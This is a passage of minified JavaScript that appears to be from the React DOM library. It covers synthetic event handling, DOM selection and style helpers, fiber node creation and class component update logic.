Tt(i,n,r);a&&a(e,o,t),"blur"===e&&(e=o._wrapperState)&&e.controlled&&"number"===o.type&&_t(o,"number",o.value)}},Bt=se.extend({view:null,detail:null}),Kt={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function Wt(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):!!(e=Kt[e])&&!!t[e]}function Yt(){return Wt}var Vt=0,qt=0,Qt=!1,Zt=!1,Gt=Bt.extend({screenX:null,screenY:null,clientX:null,clientY:null,pageX:null,pageY:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,getModifierState:Yt,button:null,buttons:null,relatedTarget:function(e){return e.relatedTarget||(e.fromElement===e.srcElement?e.toElement:e.fromElement)},movementX:function(e){if("movementX"in e)return e.movementX;var t=Vt;return Vt=e.screenX,Qt?"mousemove"===e.type?e.screenX-t:0:(Qt=!0,0)},movementY:function(e){if("movementY"in e)return e.movementY;var t=qt;return qt=e.screenY,Zt?"mousemove"===e.type?e.screenY-t:0:(Zt=!0,0)}}),Xt=Gt.extend({pointerId:null,width:null,height:null,pressure:null,tangentialPressure:null,tiltX:null,tiltY:null,twist:null,pointerType:null,isPrimary:null}),Jt={mouseEnter:{registrationName:"onMouseEnter",dependencies:["mouseout","mouseover"]},mouseLeave:{registrationName:"onMouseLeave",dependencies:["mouseout","mouseover"]},pointerEnter:{registrationName:"onPointerEnter",dependencies:["pointerout","pointerover"]},pointerLeave:{registrationName:"onPointerLeave",dependencies:["pointerout","pointerover"]}},$t={eventTypes:Jt,extractEvents:function(e,t,n,r){var o="mouseover"===e||"pointerover"===e,i="mouseout"===e||"pointerout"===e;if(o&&(n.relatedTarget||n.fromElement)||!i&&!o)return null;if(o=r.window===r?r:(o=r.ownerDocument)?o.defaultView||o.parentWindow:window,i?(i=t,t=(t=n.relatedTarget||n.toElement)?P(t):null):i=null,i===t)return null;var a=void 0,l=void 0,u=void 0,c=void 0;"mouseout"===e||"mouseover"===e?(a=Gt,l=Jt.mouseLeave,u=Jt.mouseEnter,c="mouse"):"pointerout"!==e&&"pointerover"!==e||(a=Xt,l=Jt.pointerLeave,u=Jt.pointerEnter,c="pointer");var s=null==i?o:F(i);if(o=null==t?o:F(t),(e=a.getPooled(l,i,n,r)).type=c+"leave",e.target=s,e.relatedTarget=o,(n=a.getPooled(u,t,n,r)).type=c+"enter",n.target=o,n.relatedTarget=s,r=t,i&&r)e:{for(o=r,c=0,a=t=i;a;a=H(a))c++;for(a=0,u=o;u;u=H(u))a++;for(;0<c-a;)t=H(t),c--;for(;0<a-c;)o=H(o),a--;for(;c--;){if(t===o||t===o.alternate)break e;t=H(t),o=H(o)}t=null}else t=null;for(o=t,t=[];i&&i!==o&&(null===(c=i.alternate)||c!==o);)t.push(i),i=H(i);for(i=[];r&&r!==o&&(null===(c=r.alternate)||c!==o);)i.push(r),r=H(r);for(r=0;r<t.length;r++)W(t[r],"bubbled",e);for(r=i.length;0<r--;)W(i[r],"captured",n);return[e,n]}};function en(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t}var tn=Object.prototype.hasOwnProperty;function nn(e,t){if(en(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++)if(!tn.call(t,n[r])||!en(e[n[r]],t[n[r]]))return!1;return!0}function rn(e){var t=e;if(e.alternate)for(;t.return;)t=t.return;else{if(0!=(2&t.effectTag))return 1;for(;t.return;)if(0!=(2&(t=t.return).effectTag))return 1}return 3===t.tag?2:3}function on(e){2!==rn(e)&&l("188")}function an(e){if(!(e=function(e){var t=e.alternate;if(!t)return 3===(t=rn(e))&&l("188"),1===t?null:e;for(var n=e,r=t;;){var o=n.return,i=o?o.alternate:null;if(!o||!i)break;if(o.child===i.child){for(var a=o.child;a;){if(a===n)return on(o),e;if(a===r)return on(o),t;a=a.sibling}l("188")}if(n.return!==r.return)n=o,r=i;else{a=!1;for(var u=o.child;u;){if(u===n){a=!0,n=o,r=i;break}if(u===r){a=!0,r=o,n=i;break}u=u.sibling}if(!a){for(u=i.child;u;){if(u===n){a=!0,n=i,r=o;break}if(u===r){a=!0,r=i,n=o;break}u=u.sibling}a||l("189")}}n.alternate!==r&&l("190")}return 3!==n.tag&&l("188"),n.stateNode.current===n?e:t}(e)))return null;for(var t=e;;){if(5===t.tag||6===t.tag)return t;if(t.child)t.child.return=t,t=t.child;else{if(t===e)break;for(;!t.sibling;){if(!t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}}return null}var ln=se.extend({animationName:null,elapsedTime:null,pseudoElement:null}),un=se.extend({clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),cn=Bt.extend({relatedTarget:null});function sn(e){var t=e.keyCode;return"charCode"in e?0===(e=e.charCode)&&13===t&&(e=13):e=t,10===e&&(e=13),32<=e||13===e?e:0}var fn={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},pn={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},dn=Bt.extend({key:function(e){if(e.key){var t=fn[e.key]||e.key;if("Unidentified"!==t)return t}return"keypress"===e.type?13===(e=sn(e))?"Enter":String.fromCharCode(e):"keydown"===e.type||"keyup"===e.type?pn[e.keyCode]||"Unidentified":""},location:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,repeat:null,locale:null,getModifierState:Yt,charCode:function(e){return"keypress"===e.type?sn(e):0},keyCode:function(e){return"keydown"===e.type||"keyup"===e.type?e.keyCode:0},which:function(e){return"keypress"===e.type?sn(e):"keydown"===e.type||"keyup"===e.type?e.keyCode:0}}),hn=Gt.extend({dataTransfer:null}),gn=Bt.extend({touches:null,targetTouches:null,changedTouches:null,altKey:null,metaKey:null,ctrlKey:null,shiftKey:null,getModifierState:Yt}),yn=se.extend({propertyName:null,elapsedTime:null,pseudoElement:null}),mn=Gt.extend({deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:null,deltaMode:null}),vn=[["abort","abort"],[$,"animationEnd"],[ee,"animationIteration"],[te,"animationStart"],["canplay","canPlay"],["canplaythrough","canPlayThrough"],["drag","drag"],["dragenter","dragEnter"],["dragexit","dragExit"],["dragleave","dragLeave"],["dragover","dragOver"],["durationchange","durationChange"],["emptied","emptied"],["encrypted","encrypted"],["ended","ended"],["error","error"],["gotpointercapture","gotPointerCapture"],["load","load"],["loadeddata","loadedData"],["loadedmetadata","loadedMetadata"],["loadstart","loadStart"],["lostpointercapture","lostPointerCapture"],["mousemove","mouseMove"],["mouseout","mouseOut"],["mouseover","mouseOver"],["playing","playing"],["pointermove","pointerMove"],["pointerout","pointerOut"],["pointerover","pointerOver"],["progress","progress"],["scroll","scroll"],["seeking","seeking"],["stalled","stalled"],["suspend","suspend"],["timeupdate","timeUpdate"],["toggle","toggle"],["touchmove","touchMove"],[ne,"transitionEnd"],["waiting","waiting"],["wheel","wheel"]],bn={},Sn={};function wn(e,t){var n=e[0],r="on"+((e=e[1])[0].toUpperCase()+e.slice(1));t={phasedRegistrationNames:{bubbled:r,captured:r+"Capture"},dependencies:[n],isInteractive:t},bn[e]=t,Sn[n]=t}[["blur","blur"],["cancel","cancel"],["click","click"],["close","close"],["contextmenu","contextMenu"],["copy","copy"],["cut","cut"],["auxclick","auxClick"],["dblclick","doubleClick"],["dragend","dragEnd"],["dragstart","dragStart"],["drop","drop"],["focus","focus"],["input","input"],["invalid","invalid"],["keydown","keyDown"],["keypress","keyPress"],["keyup","keyUp"],["mousedown","mouseDown"],["mouseup","mouseUp"],["paste","paste"],["pause","pause"],["play","play"],["pointercancel","pointerCancel"],["pointerdown","pointerDown"],["pointerup","pointerUp"],["ratechange","rateChange"],["reset","reset"],["seeked","seeked"],["submit","submit"],["touchcancel","touchCancel"],["touchend","touchEnd"],["touchstart","touchStart"],["volumechange","volumeChange"]].forEach((function(e){wn(e,!0)})),vn.forEach((function(e){wn(e,!1)}));var kn={eventTypes:bn,isInteractiveTopLevelEventType:function(e){return void 0!==(e=Sn[e])&&!0===e.isInteractive},extractEvents:function(e,t,n,r){var o=Sn[e];if(!o)return null;switch(e){case"keypress":if(0===sn(n))return null;case"keydown":case"keyup":e=dn;break;case"blur":case"focus":e=cn;break;case"click":if(2===n.button)return null;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":e=Gt;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":e=hn;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":e=gn;break;case $:case ee:case te:e=ln;break;case ne:e=yn;break;case"scroll":e=Bt;break;case"wheel":e=mn;break;case"copy":case"cut":case"paste":e=un;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":e=Xt;break;default:e=se}return V(t=e.getPooled(o,t,n,r)),t}},Mn=kn.isInteractiveTopLevelEventType,En=[];function Cn(e){var t=e.targetInst,n=t;do{if(!n){e.ancestors.push(n);break}var r;for(r=n;r.return;)r=r.return;if(!(r=3!==r.tag?null:r.stateNode.containerInfo))break;e.ancestors.push(n),n=P(r)}while(n);for(n=0;n<e.ancestors.length;n++){t=e.ancestors[n];var o=He(e.nativeEvent);r=e.topLevelType;for(var i=e.nativeEvent,a=null,l=0;l<b.length;l++){var u=b[l];u&&(u=u.extractEvents(r,t,i,o))&&(a=x(a,u))}L(a)}}var _n=!0;function xn(e,t){if(!t)return null;var n=(Mn(e)?On:jn).bind(null,e);t.addEventListener(e,n,!1)}function Tn(e,t){if(!t)return null;var n=(Mn(e)?On:jn).bind(null,e);t.addEventListener(e,n,!0)}function On(e,t){Ae(jn,e,t)}function jn(e,t){if(_n){var n=He(t);if(null===(n=P(n))||"number"!=typeof n.tag||2===rn(n)||(n=null),En.length){var r=En.pop();r.topLevelType=e,r.nativeEvent=t,r.targetInst=n,e=r}else e={topLevelType:e,nativeEvent:t,targetInst:n,ancestors:[]};try{Re(Cn,e)}finally{e.topLevelType=null,e.nativeEvent=null,e.targetInst=null,e.ancestors.length=0,10>En.length&&En.push(e)}}}var Dn={},Nn=0,Ln="_reactListenersID"+(""+Math.random()).slice(2);function In(e){return Object.prototype.hasOwnProperty.call(e,Ln)||(e[Ln]=Nn++,Dn[e[Ln]]={}),Dn[e[Ln]]}function An(e){if(void 0===(e=e||("undefined"!=typeof document?document:void 0)))return null;try{return e.activeElement||e.body}catch(t){return e.body}}function zn(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function Pn(e,t){var n,r=zn(e);for(e=0;r;){if(3===r.nodeType){if(n=e+r.textContent.length,e<=t&&n>=t)return{node:r,offset:t-e};e=n}e:{for(;r;){if(r.nextSibling){r=r.nextSibling;break e}r=r.parentNode}r=void 0}r=zn(r)}}function Rn(){for(var e=window,t=An();t instanceof e.HTMLIFrameElement;){try{var n="string"==typeof t.contentWindow.location.href}catch(e){n=!1}if(!n)break;t=An((e=t.contentWindow).document)}return t}function Fn(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&("input"===t&&("text"===e.type||"search"===e.type||"tel"===e.type||"url"===e.type||"password"===e.type)||"textarea"===t||"true"===e.contentEditable)}function Un(e){var t=Rn(),n=e.focusedElem,r=e.selectionRange;if(t!==n&&n&&n.ownerDocument&&function e(t,n){return!(!t||!n)&&(t===n||(!t||3!==t.nodeType)&&(n&&3===n.nodeType?e(t,n.parentNode):"contains"in t?t.contains(n):!!t.compareDocumentPosition&&!!(16&t.compareDocumentPosition(n))))}(n.ownerDocument.documentElement,n)){if(null!==r&&Fn(n))if(t=r.start,void 0===(e=r.end)&&(e=t),"selectionStart"in n)n.selectionStart=t,n.selectionEnd=Math.min(e,n.value.length);else if((e=(t=n.ownerDocument||document)&&t.defaultView||window).getSelection){e=e.getSelection();var o=n.textContent.length,i=Math.min(r.start,o);r=void 0===r.end?i:Math.min(r.end,o),!e.extend&&i>r&&(o=r,r=i,i=o),o=Pn(n,i);var a=Pn(n,r);o&&a&&(1!==e.rangeCount||e.anchorNode!==o.node||e.anchorOffset!==o.offset||e.focusNode!==a.node||e.focusOffset!==a.offset)&&((t=t.createRange()).setStart(o.node,o.offset),e.removeAllRanges(),i>r?(e.addRange(t),e.extend(a.node,a.offset)):(t.setEnd(a.node,a.offset),e.addRange(t)))}for(t=[],e=n;e=e.parentNode;)1===e.nodeType&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for("function"==typeof n.focus&&n.focus(),n=0;n<t.length;n++)(e=t[n]).element.scrollLeft=e.left,e.element.scrollTop=e.top}}var Hn=q&&"documentMode"in document&&11>=document.documentMode,Bn={select:{phasedRegistrationNames:{bubbled:"onSelect",captured:"onSelectCapture"},dependencies:"blur contextmenu dragend focus keydown keyup mousedown mouseup selectionchange".split(" ")}},Kn=null,Wn=null,Yn=null,Vn=!1;function qn(e,t){var n=t.window===t?t.document:9===t.nodeType?t:t.ownerDocument;return Vn||null==Kn||Kn!==An(n)?null:("selectionStart"in(n=Kn)&&Fn(n)?n={start:n.selectionStart,end:n.selectionEnd}:n={anchorNode:(n=(n.ownerDocument&&n.ownerDocument.defaultView||window).getSelection()).anchorNode,anchorOffset:n.anchorOffset,focusNode:n.focusNode,focusOffset:n.focusOffset},Yn&&nn(Yn,n)?null:(Yn=n,(e=se.getPooled(Bn.select,Wn,e,t)).type="select",e.target=Kn,V(e),e))}var Qn={eventTypes:Bn,extractEvents:function(e,t,n,r){var o,i=r.window===r?r.document:9===r.nodeType?r:r.ownerDocument;if(!(o=!i)){e:{i=In(i),o=k.onSelect;for(var a=0;a<o.length;a++){var l=o[a];if(!i.hasOwnProperty(l)||!i[l]){i=!1;break e}}i=!0}o=!i}if(o)return null;switch(i=t?F(t):window,e){case"focus":(Ue(i)||"true"===i.contentEditable)&&(Kn=i,Wn=t,Yn=null);break;case"blur":Yn=Wn=Kn=null;break;case"mousedown":Vn=!0;break;case"contextmenu":case"mouseup":case"dragend":return Vn=!1,qn(n,r);case"selectionchange":if(Hn)break;case"keydown":case"keyup":return qn(n,r)}return null}};function Zn(e,t){return e=o({children:void 0},t),(t=function(e){var t="";return r.Children.forEach(e,(function(e){null!=e&&(t+=e)})),t}(t.children))&&(e.children=t),e}function Gn(e,t,n,r){if(e=e.options,t){t={};for(var o=0;o<n.length;o++)t["$"+n[o]]=!0;for(n=0;n<e.length;n++)o=t.hasOwnProperty("$"+e[n].value),e[n].selected!==o&&(e[n].selected=o),o&&r&&(e[n].defaultSelected=!0)}else{for(n=""+St(n),t=null,o=0;o<e.length;o++){if(e[o].value===n)return e[o].selected=!0,void(r&&(e[o].defaultSelected=!0));null!==t||e[o].disabled||(t=e[o])}null!==t&&(t.selected=!0)}}function Xn(e,t){return null!=t.dangerouslySetInnerHTML&&l("91"),o({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function Jn(e,t){var n=t.value;null==n&&(n=t.defaultValue,null!=(t=t.children)&&(null!=n&&l("92"),Array.isArray(t)&&(1>=t.length||l("93"),t=t[0]),n=t),null==n&&(n="")),e._wrapperState={initialValue:St(n)}}function $n(e,t){var n=St(t.value),r=St(t.defaultValue);null!=n&&((n=""+n)!==e.value&&(e.value=n),null==t.defaultValue&&e.defaultValue!==n&&(e.defaultValue=n)),null!=r&&(e.defaultValue=""+r)}function er(e){var t=e.textContent;t===e._wrapperState.initialValue&&(e.value=t)}D.injectEventPluginOrder("ResponderEventPlugin SimpleEventPlugin EnterLeaveEventPlugin ChangeEventPlugin SelectEventPlugin BeforeInputEventPlugin".split(" ")),M=U,E=R,C=F,D.injectEventPluginsByName({SimpleEventPlugin:kn,EnterLeaveEventPlugin:$t,ChangeEventPlugin:Ht,SelectEventPlugin:Qn,BeforeInputEventPlugin:xe});var tr="http://www.w3.org/1999/xhtml",nr="http://www.w3.org/2000/svg";function rr(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function or(e,t){return null==e||"http://www.w3.org/1999/xhtml"===e?rr(t):"http://www.w3.org/2000/svg"===e&&"foreignObject"===t?"http://www.w3.org/1999/xhtml":e}var ir=void 0,ar=function(e){return"undefined"!=typeof MSApp&&MSApp.execUnsafeLocalFunction?function(t,n,r,o){MSApp.execUnsafeLocalFunction((function(){return e(t,n)}))}:e}((function(e,t){if(e.namespaceURI!==nr||"innerHTML"in e)e.innerHTML=t;else{for((ir=ir||document.createElement("div")).innerHTML="<svg>"+t+"</svg>",t=ir.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}}));function lr(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&3===n.nodeType)return void(n.nodeValue=t)}e.textContent=t}var ur={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},cr=["Webkit","ms","Moz","O"];function sr(e,t,n){return null==t||"boolean"==typeof t||""===t?"":n||"number"!=typeof t||0===t||ur.hasOwnProperty(e)&&ur[e]?(""+t).trim():t+"px"}function fr(e,t){for(var n in e=e.style,t)if(t.hasOwnProperty(n)){var r=0===n.indexOf("--"),o=sr(n,t[n],r);"float"===n&&(n="cssFloat"),r?e.setProperty(n,o):e[n]=o}}Object.keys(ur).forEach((function(e){cr.forEach((function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),ur[t]=ur[e]}))}));var pr=o({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function dr(e,t){t&&(pr[e]&&(null!=t.children||null!=t.dangerouslySetInnerHTML)&&l("137",e,""),null!=t.dangerouslySetInnerHTML&&(null!=t.children&&l("60"),"object"==typeof t.dangerouslySetInnerHTML&&"__html"in t.dangerouslySetInnerHTML||l("61")),null!=t.style&&"object"!=typeof t.style&&l("62",""))}function hr(e,t){if(-1===e.indexOf("-"))return"string"==typeof t.is;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}function gr(e,t){var n=In(e=9===e.nodeType||11===e.nodeType?e:e.ownerDocument);t=k[t];for(var r=0;r<t.length;r++){var o=t[r];if(!n.hasOwnProperty(o)||!n[o]){switch(o){case"scroll":Tn("scroll",e);break;case"focus":case"blur":Tn("focus",e),Tn("blur",e),n.blur=!0,n.focus=!0;break;case"cancel":case"close":Be(o)&&Tn(o,e);break;case"invalid":case"submit":case"reset":break;default:-1===re.indexOf(o)&&xn(o,e)}n[o]=!0}}}function yr(){}var mr=null,vr=null;function br(e,t){switch(e){case"button":case"input":case"select":case"textarea":return!!t.autoFocus}return!1}function Sr(e,t){return"textarea"===e||"option"===e||"noscript"===e||"string"==typeof t.children||"number"==typeof t.children||"object"==typeof t.dangerouslySetInnerHTML&&null!==t.dangerouslySetInnerHTML&&null!=t.dangerouslySetInnerHTML.__html}var wr="function"==typeof setTimeout?setTimeout:void 0,kr="function"==typeof clearTimeout?clearTimeout:void 0,Mr=i.unstable_scheduleCallback,Er=i.unstable_cancelCallback;function Cr(e){for(e=e.nextSibling;e&&1!==e.nodeType&&3!==e.nodeType;)e=e.nextSibling;return e}function _r(e){for(e=e.firstChild;e&&1!==e.nodeType&&3!==e.nodeType;)e=e.nextSibling;return e}new Set;var xr=[],Tr=-1;function Or(e){0>Tr||(e.current=xr[Tr],xr[Tr]=null,Tr--)}function jr(e,t){Tr++,xr[Tr]=e.current,e.current=t}var Dr={},Nr={current:Dr},Lr={current:!1},Ir=Dr;function Ar(e,t){var n=e.type.contextTypes;if(!n)return Dr;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var o,i={};for(o in n)i[o]=t[o];return r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=i),i}function zr(e){return null!=(e=e.childContextTypes)}function Pr(e){Or(Lr),Or(Nr)}function Rr(e){Or(Lr),Or(Nr)}function Fr(e,t,n){Nr.current!==Dr&&l("168"),jr(Nr,t),jr(Lr,n)}function Ur(e,t,n){var r=e.stateNode;if(e=t.childContextTypes,"function"!=typeof r.getChildContext)return n;for(var i in r=r.getChildContext())i in e||l("108",ct(t)||"Unknown",i);return o({},n,r)}function Hr(e){var t=e.stateNode;return t=t&&t.__reactInternalMemoizedMergedChildContext||Dr,Ir=Nr.current,jr(Nr,t),jr(Lr,Lr.current),!0}function Br(e,t,n){var r=e.stateNode;r||l("169"),n?(t=Ur(e,t,Ir),r.__reactInternalMemoizedMergedChildContext=t,Or(Lr),Or(Nr),jr(Nr,t)):Or(Lr),jr(Lr,n)}var Kr=null,Wr=null;function Yr(e){return function(t){try{return e(t)}catch(e){}}}function Vr(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.contextDependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.effectTag=0,this.lastEffect=this.firstEffect=this.nextEffect=null,this.childExpirationTime=this.expirationTime=0,this.alternate=null}function qr(e,t,n,r){return new Vr(e,t,n,r)}function Qr(e){return!(!(e=e.prototype)||!e.isReactComponent)}function Zr(e,t){var n=e.alternate;return null===n?((n=qr(e.tag,t,e.key,e.mode)).elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.effectTag=0,n.nextEffect=null,n.firstEffect=null,n.lastEffect=null),n.childExpirationTime=e.childExpirationTime,n.expirationTime=e.expirationTime,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,n.contextDependencies=e.contextDependencies,n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function Gr(e,t,n,r,o,i){var a=2;if(r=e,"function"==typeof e)Qr(e)&&(a=1);else if("string"==typeof e)a=5;else e:switch(e){case Xe:return Xr(n.children,o,i,t);case nt:return Jr(n,3|o,i,t);case Je:return Jr(n,2|o,i,t);case $e:return(e=qr(12,n,t,4|o)).elementType=$e,e.type=$e,e.expirationTime=i,e;case ot:return(e=qr(13,n,t,o)).elementType=ot,e.type=ot,e.expirationTime=i,e;default:if("object"==typeof e&&null!==e)switch(e.$$typeof){case et:a=10;break e;case tt:a=9;break e;case rt:a=11;break e;case it:a=14;break e;case at:a=16,r=null;break e}l("130",null==e?e:typeof e,"")}return(t=qr(a,n,t,o)).elementType=e,t.type=r,t.expirationTime=i,t}function Xr(e,t,n,r){return(e=qr(7,e,r,t)).expirationTime=n,e}function Jr(e,t,n,r){return e=qr(8,e,r,t),t=0==(1&t)?Je:nt,e.elementType=t,e.type=t,e.expirationTime=n,e}function $r(e,t,n){return(e=qr(6,e,null,t)).expirationTime=n,e}function eo(e,t,n){return(t=qr(4,null!==e.children?e.children:[],e.key,t)).expirationTime=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function to(e,t){e.didError=!1;var n=e.earliestPendingTime;0===n?e.earliestPendingTime=e.latestPendingTime=t:n<t?e.earliestPendingTime=t:e.latestPendingTime>t&&(e.latestPendingTime=t),oo(t,e)}function no(e,t){e.didError=!1,e.latestPingedTime>=t&&(e.latestPingedTime=0);var n=e.earliestPendingTime,r=e.latestPendingTime;n===t?e.earliestPendingTime=r===t?e.latestPendingTime=0:r:r===t&&(e.latestPendingTime=n),n=e.earliestSuspendedTime,r=e.latestSuspendedTime,0===n?e.earliestSuspendedTime=e.latestSuspendedTime=t:n<t?e.earliestSuspendedTime=t:r>t&&(e.latestSuspendedTime=t),oo(t,e)}function ro(e,t){var n=e.earliestPendingTime;return n>t&&(t=n),(e=e.earliestSuspendedTime)>t&&(t=e),t}function oo(e,t){var n=t.earliestSuspendedTime,r=t.latestSuspendedTime,o=t.earliestPendingTime,i=t.latestPingedTime;0===(o=0!==o?o:i)&&(0===e||r<e)&&(o=r),0!==(e=o)&&n>e&&(e=n),t.nextExpirationTimeToWorkOn=o,t.expirationTime=e}function io(e,t){if(e&&e.defaultProps)for(var n in t=o({},t),e=e.defaultProps)void 0===t[n]&&(t[n]=e[n]);return t}var ao=(new r.Component).refs;function lo(e,t,n,r){n=null==(n=n(r,t=e.memoizedState))?t:o({},t,n),e.memoizedState=n,null!==(r=e.updateQueue)&&0===e.expirationTime&&(r.baseState=n)}var uo={isMounted:function(e){return!!(e=e._reactInternalFiber)&&2===rn(e)},enqueueSetState:function(e,t,n){e=e._reactInternalFiber;var r=yl(),o=Bi(r=Ha(r,e));o.payload=t,null!=n&&(o.callback=n),Aa(),Wi(e,o),Ya(e,r)},enqueueReplaceState:function(e,t,n){e=e._reactInternalFiber;var r=yl(),o=Bi(r=Ha(r,e));o.tag=Pi,o.payload=t,null!=n&&(o.callback=n),Aa(),Wi(e,o),Ya(e,r)},enqueueForceUpdate:function(e,t){e=e._reactInternalFiber;var n=yl(),r=Bi(n=Ha(n,e));r.tag=Ri,null!=t&&(r.callback=t),Aa(),Wi(e,r),Ya(e,n)}};function co(e,t,n,r,o,i,a){return"function"==typeof(e=e.stateNode).shouldComponentUpdate?e.shouldComponentUpdate(r,i,a):!t.prototype||!t.prototype.isPureReactComponent||(!nn(n,r)||!nn(o,i))}function so(e,t,n){var r=!1,o=Dr,i=t.contextType;return"object"==typeof i&&null!==i?i=zi(i):(o=zr(t)?Ir:Nr.current,i=(r=null!=(r=t.contextTypes))?Ar(e,o):Dr),t=new t(n,i),e.memoizedState=null!==t.state&&void 0!==t.state?t.state:null,t.updater=uo,e.stateNode=t,t._reactInternalFiber=e,r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=o,e.__reactInternalMemoizedMaskedChildContext=i),t}function fo(e,t,n,r){e=t.state,"function"==typeof t.componentWillReceiveProps&&t.componentWillReceiveProps(n,r),"function"==typeof t.UNSAFE_componentWillReceiveProps&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&uo.enqueueReplaceState(t,t.state,null)}function po(e,t,n,r){var o=e.stateNode;o.props=n,o.state=e.memoizedState,o.refs=ao;var i=t.contextType;"object"==typeof i&&null!==i?o.context=zi(i):(i=zr(t)?Ir:Nr.current,o.context=Ar(e,i)),null!==(i=e.updateQueue)&&(Qi(e,i,n,o,r),o.state=e.memoizedState),"function"==typeof(i=t.getDerivedStateFromProps)&&(lo(e,t,i,n),o.state=e.memoizedState),"function"==typeof t.getDerivedStateFromProps||"function"==typeof o.getSnapshotBeforeUpdate||"function"!=typeof o.UNSAFE_componentWillMount&&"function"!=typeof o.componentWillMount||(t=o.state,"function"==typeof o.componentWillMount&&o.componentWillMount(),"function"==typeof o.UNSAFE_componentWillMount&&o.UNSAFE_componentWillMount(),t!==o.state&&uo.enqueueReplaceState(o,o.state,null),null!==(i=e.updateQueue)&&(Qi(e,i,n,o,r),o.state=e.memoizedState)),"function"==typeof o.componentDidMount&&(e.effectTag|=4)}var ho=Array.isArray;function go(e,t,n){if(null!==(e=n.ref)&&"function"!=typeof e&&"object"!=typeof e){if(n._owner){n=n._owner;var r=void 0;n&&(1!==n.tag&&l("309"),r=n.stateNode),r||l("147",e);var o=""+e;return null!==t&&null!==t.ref&&"function"==typeof t.ref&&t.ref._stringRef===o?t.ref:((t=function(e){var t=r.refs;t===ao&&(t=r.refs={}),null===e?delete t[o]:t[o]=e})._stringRef=o,t)}"string"!=typeof e&&l("284"),n._owner||l("290",e)}return e}function yo(e,t){"textarea"!==e.type&&l("31","[object Object]"===Object.prototype.toString.call(t)?"object with keys {"+Object.keys(t).join(", ")+"}":t,"")}function mo(e){function t(t,n){if(e){var r=t.lastEffect;null!==r?(r.nextEffect=n,t.lastEffect=n):t.firstEffect=t.lastEffect=n,n.nextEffect=null,n.effectTag=8}}function n(n,r){if(!e)return null;for(;null!==r;)t(n,r),r=r.sibling;return null}function 